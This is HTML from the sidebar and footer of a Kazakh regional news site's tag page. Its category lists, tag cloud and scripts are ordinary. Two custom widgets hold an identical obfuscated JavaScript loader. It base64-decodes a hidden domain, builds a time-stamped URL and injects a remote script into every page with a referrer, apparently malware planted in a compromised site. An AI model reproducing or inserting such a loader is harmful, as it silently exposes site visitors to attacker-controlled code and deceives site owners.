	<li class="cat-item cat-item-29"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://alatauaraiy.kz/category/maesele/">Мәселе</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://alatauaraiy.kz/category/maeslihat/">Мәслихат</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://alatauaraiy.kz/category/memlekettik-qyzmet/">Мемлекеттік қызмет</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://alatauaraiy.kz/category/memlekettik-til/">Мемлекеттік тіл</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://alatauaraiy.kz/category/merejtoj/">Мерейтой</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://alatauaraiy.kz/category/mereke/">Мереке</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://alatauaraiy.kz/category/oemirding-oezinen/">Өмірдің өзінен</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://alatauaraiy.kz/category/oengir-tynysy/">Өңір тынысы</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://alatauaraiy.kz/category/parlament/">Парламент</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://alatauaraiy.kz/category/partiya/">Партия</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/politika/">Политика</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/pravo-zakon/">Право-закон</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://alatauaraiy.kz/category/prezident/">Президент</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://alatauaraiy.kz/category/referendwm/">Референдум</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://alatauaraiy.kz/category/sajlaw/">Сайлау</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://alatauaraiy.kz/category/sajlaw-2023/">Сайлау 2023</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sajlaw-2023-kk/">Сайлау-2023</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/soczium/">Социум</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://alatauaraiy.kz/category/suhbat/">Сұхбат</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://alatauaraiy.kz/category/tarih/">Тарих</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://alatauaraiy.kz/category/toetenshe-zhaghdaj/">Төтенше жағдай</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://alatauaraiy.kz/category/twrizm-zhaene-sayahat/">Туризм және саяхат</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://alatauaraiy.kz/category/uekimet/">Үкімет</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://alatauaraiy.kz/category/ekologiya/">Экология</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/ekonomika/">Экономика</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://alatauaraiy.kz/category/energetika/">Энергетика</a>
</li>
			</ul>

			</div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_8 jnews_69772e08c913c"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_69772e08c913c.jeg_block_heading_8 .jeg_block_title span, .jnews_69772e08c913c.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://alatauaraiy.kz/tag/birlik-kueni/" class="tag-cloud-link tag-link-910 tag-link-position-1" style="font-size: 9.9444444444444pt;" aria-label="Бірлік күні (4 items)">Бірлік күні</a>
<a href="https://alatauaraiy.kz/tag/nawryz-merekesi/" class="tag-cloud-link tag-link-494 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="Наурыз мерекесі (7 items)">Наурыз мерекесі</a>
<a href="https://alatauaraiy.kz/tag/agrarlyq-sala/" class="tag-cloud-link tag-link-1006 tag-link-position-3" style="font-size: 8pt;" aria-label="аграрлық сала (3 items)">аграрлық сала</a>
<a href="https://alatauaraiy.kz/tag/awyl-sharwashylyghy/" class="tag-cloud-link tag-link-418 tag-link-position-4" style="font-size: 9.9444444444444pt;" aria-label="ауыл шаруашылығы (4 items)">ауыл шаруашылығы</a>
<a href="https://alatauaraiy.kz/tag/awylsharwashylyghy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 9.9444444444444pt;" aria-label="ауылшаруашылығы (4 items)">ауылшаруашылығы</a>
<a href="https://alatauaraiy.kz/tag/benzin/" class="tag-cloud-link tag-link-694 tag-link-position-6" style="font-size: 16.555555555556pt;" aria-label="бензин (10 items)">бензин</a>
<a href="https://alatauaraiy.kz/tag/bilim-berw/" class="tag-cloud-link tag-link-74 tag-link-position-7" style="font-size: 9.9444444444444pt;" aria-label="білім беру (4 items)">білім беру</a>
<a href="https://alatauaraiy.kz/tag/gaz-baghasy/" class="tag-cloud-link tag-link-270 tag-link-position-8" style="font-size: 11.5pt;" aria-label="газ бағасы (5 items)">газ бағасы</a>
<a href="https://alatauaraiy.kz/tag/dizel/" class="tag-cloud-link tag-link-570 tag-link-position-9" style="font-size: 17.333333333333pt;" aria-label="дизель (11 items)">дизель</a>
<a href="https://alatauaraiy.kz/tag/eltangba/" class="tag-cloud-link tag-link-1294 tag-link-position-10" style="font-size: 11.5pt;" aria-label="елтаңба (5 items)">елтаңба</a>
<a href="https://alatauaraiy.kz/tag/zhanarmaj/" class="tag-cloud-link tag-link-568 tag-link-position-11" style="font-size: 17.916666666667pt;" aria-label="жанармай (12 items)">жанармай</a>
<a href="https://alatauaraiy.kz/tag/zhol/" class="tag-cloud-link tag-link-180 tag-link-position-12" style="font-size: 11.5pt;" aria-label="жол (5 items)">жол</a>
<a href="https://alatauaraiy.kz/tag/zang/" class="tag-cloud-link tag-link-112 tag-link-position-13" style="font-size: 9.9444444444444pt;" aria-label="заң (4 items)">заң</a>
<a href="https://alatauaraiy.kz/tag/inflyaciya/" class="tag-cloud-link tag-link-712 tag-link-position-14" style="font-size: 9.9444444444444pt;" aria-label="инфляция (4 items)">инфляция</a>
<a href="https://alatauaraiy.kz/tag/kaesipkerlik/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 11.5pt;" aria-label="кәсіпкерлік (5 items)">кәсіпкерлік</a>
<a href="https://alatauaraiy.kz/tag/koekpar/" class="tag-cloud-link tag-link-176 tag-link-position-16" style="font-size: 9.9444444444444pt;" aria-label="көкпар (4 items)">көкпар</a>
<a href="https://alatauaraiy.kz/tag/mektep/" class="tag-cloud-link tag-link-298 tag-link-position-17" style="font-size: 9.9444444444444pt;" aria-label="мектеп (4 items)">мектеп</a>
<a href="https://alatauaraiy.kz/tag/memlekettik-qyzmet/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 11.5pt;" aria-label="мемлекеттік қызмет (5 items)">мемлекеттік қызмет</a>
<a href="https://alatauaraiy.kz/tag/memlekettik-qyzmetshi/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 11.5pt;" aria-label="мемлекеттік қызметші (5 items)">мемлекеттік қызметші</a>
<a href="https://alatauaraiy.kz/tag/monopoliya/" class="tag-cloud-link tag-link-666 tag-link-position-20" style="font-size: 12.861111111111pt;" aria-label="монополия (6 items)">монополия</a>
<a href="https://alatauaraiy.kz/tag/maedeniet/" class="tag-cloud-link tag-link-484 tag-link-position-21" style="font-size: 11.5pt;" aria-label="мәдениет (5 items)">мәдениет</a>
<a href="https://alatauaraiy.kz/tag/maezhilis/" class="tag-cloud-link tag-link-126 tag-link-position-22" style="font-size: 13.833333333333pt;" aria-label="мәжіліс (7 items)">мәжіліс</a>
<a href="https://alatauaraiy.kz/tag/maezhilis-sajlawy/" class="tag-cloud-link tag-link-230 tag-link-position-23" style="font-size: 13.833333333333pt;" aria-label="мәжіліс сайлауы (7 items)">мәжіліс сайлауы</a>
<a href="https://alatauaraiy.kz/tag/maeslihat/" class="tag-cloud-link tag-link-128 tag-link-position-24" style="font-size: 14.805555555556pt;" aria-label="мәслихат (8 items)">мәслихат</a>
<a href="https://alatauaraiy.kz/tag/maeslihat-sajlawy/" class="tag-cloud-link tag-link-232 tag-link-position-25" style="font-size: 9.9444444444444pt;" aria-label="мәслихат сайлауы (4 items)">мәслихат сайлауы</a>
<a href="https://alatauaraiy.kz/tag/orman-oerti/" class="tag-cloud-link tag-link-886 tag-link-position-26" style="font-size: 11.5pt;" aria-label="орман өрті (5 items)">орман өрті</a>
<a href="https://alatauaraiy.kz/tag/sajlaw/" class="tag-cloud-link tag-link-228 tag-link-position-27" style="font-size: 22pt;" aria-label="сайлау (20 items)">сайлау</a>
<a href="https://alatauaraiy.kz/tag/sajlaw-2023/" class="tag-cloud-link tag-link-124 tag-link-position-28" style="font-size: 11.5pt;" aria-label="сайлау 2023 (5 items)">сайлау 2023</a>
<a href="https://alatauaraiy.kz/tag/sport/" class="tag-cloud-link tag-link-626 tag-link-position-29" style="font-size: 11.5pt;" aria-label="спорт (5 items)">спорт</a>
<a href="https://alatauaraiy.kz/tag/sybajlas-zhemqorlyq/" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 9.9444444444444pt;" aria-label="сыбайлас жемқорлық (4 items)">сыбайлас жемқорлық</a>
<a href="https://alatauaraiy.kz/tag/tarif/" class="tag-cloud-link tag-link-522 tag-link-position-31" style="font-size: 12.861111111111pt;" aria-label="тариф (6 items)">тариф</a>
<a href="https://alatauaraiy.kz/tag/tarih/" class="tag-cloud-link tag-link-548 tag-link-position-32" style="font-size: 9.9444444444444pt;" aria-label="тарих (4 items)">тарих</a>
<a href="https://alatauaraiy.kz/tag/tw/" class="tag-cloud-link tag-link-1312 tag-link-position-33" style="font-size: 9.9444444444444pt;" aria-label="ту (4 items)">ту</a>
<a href="https://alatauaraiy.kz/tag/twrizm/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 12.861111111111pt;" aria-label="туризм (6 items)">туризм</a>
<a href="https://alatauaraiy.kz/tag/toetenshe-zhaghdaj/" class="tag-cloud-link tag-link-122 tag-link-position-35" style="font-size: 16.555555555556pt;" aria-label="төтенше жағдай (10 items)">төтенше жағдай</a>
<a href="https://alatauaraiy.kz/tag/chempionat/" class="tag-cloud-link tag-link-388 tag-link-position-36" style="font-size: 8pt;" aria-label="чемпионат (3 items)">чемпионат</a>
<a href="https://alatauaraiy.kz/tag/ekologiya/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 12.861111111111pt;" aria-label="экология (6 items)">экология</a>
<a href="https://alatauaraiy.kz/tag/ekonomika/" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 15.777777777778pt;" aria-label="экономика (9 items)">экономика</a>
<a href="https://alatauaraiy.kz/tag/qonaev-qalasy/" class="tag-cloud-link tag-link-486 tag-link-position-39" style="font-size: 11.5pt;" aria-label="Қонаев қаласы (5 items)">Қонаев қаласы</a>
<a href="https://alatauaraiy.kz/tag/qoghamdyq-koelik/" class="tag-cloud-link tag-link-212 tag-link-position-40" style="font-size: 9.9444444444444pt;" aria-label="қоғамдық көлік (4 items)">қоғамдық көлік</a>
<a href="https://alatauaraiy.kz/tag/qha/" class="tag-cloud-link tag-link-288 tag-link-position-41" style="font-size: 9.9444444444444pt;" aria-label="қха (4 items)">қха</a>
<a href="https://alatauaraiy.kz/tag/quqyq/" class="tag-cloud-link tag-link-116 tag-link-position-42" style="font-size: 11.5pt;" aria-label="құқық (5 items)">құқық</a>
<a href="https://alatauaraiy.kz/tag/ueaaazh/" class="tag-cloud-link tag-link-1190 tag-link-position-43" style="font-size: 9.9444444444444pt;" aria-label="ҮАААЖ (4 items)">ҮАААЖ</a>
<a href="https://alatauaraiy.kz/tag/uesh-awysymdy-mektep/" class="tag-cloud-link tag-link-982 tag-link-position-44" style="font-size: 9.9444444444444pt;" aria-label="үш ауысымды мектеп (4 items)">үш ауысымды мектеп</a>
<a href="https://alatauaraiy.kz/tag/aenuran/" class="tag-cloud-link tag-link-1314 tag-link-position-45" style="font-size: 9.9444444444444pt;" aria-label="әнұран (4 items)">әнұран</a></div>
</div><div class="widget_text widget widget_custom_html" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html" id="custom_html-123"><div class="textwidget custom-html-widget"><!-- f3c28a292ca9379688786aa027dbcc82 --></div></div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-sm-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_1371_0_69772e08cb8f9">
                    <h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3>
                    <style scoped>.jnews_module_1371_0_69772e08cb8f9.jeg_block_heading_8 .jeg_block_title span, .jnews_module_1371_0_69772e08cb8f9.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="popularpost_list"></ul></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_1371_1_69772e08d311f   '><div class='ads-wrapper'></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html" id="custom_html-124"><div class="textwidget custom-html-widget"><!-- be3660fc283e6fd238d8f40dd706a61f --></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                © 2023 www.alatauaraiy.kz                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> «Alatau araiy» газеті Меншік иесі: «Өлке тынысы» ЖШС Қазақстан Республикасы, Алматы облысы, Қонаев қаласы, Достық көшесі, 1, Индекс: 040800 https://alatauaraiy.kz желілік басылымы Қазақстан Республикасы Ақпарат және қоғамдық келісім министрлігінің Ақпарат комитетінде 2023 жылғы 30 қаңтарда тіркеліп, № KZ 12VPY00063736 куәлігі берілген. Сайт материалын пайдалану үшін редакция келісімі керек және гиперсілтеме жасау міндетті. </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div><div class='jeg_aside_item jeg_mobile_lang_switcher'>
    <ul class='jeg_nav_item jeg_top_lang_switcher'></ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget rounded">
    <a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>«Alatau araiy» газеті Меншік иесі: «Өлке тынысы» ЖШС Қазақстан Республикасы, Алматы облысы, Қонаев қаласы, Достық көшесі, 1, Индекс: 040800 https://alatauaraiy.kz желілік басылымы Қазақстан Республикасы Ақпарат және қоғамдық келісім министрлігінің Ақпарат комитетінде 2023 жылғы 30 қаңтарда тіркеліп, № KZ 12VPY00063736 куәлігі берілген. Сайт материалын пайдалану үшін редакция келісімі керек және гиперсілтеме жасау міндетті.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              t><script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=kk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://alatauaraiy.kz/tag/internet","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"kk","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"alatauaraiy.kz","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"223154888\",\"post\":\"0\",\"tz\":\"5\",\"srv\":\"alatauaraiy.kz\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "223154888", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.4" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alatauaraiy.kz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alatauaraiy.kz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/alatauaraiy.kz","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/alatauaraiy.kz?tag=internet&lang=kk","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/alatauaraiy.kz\/tag\/internet\/","name":"\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442"}}]}</script>
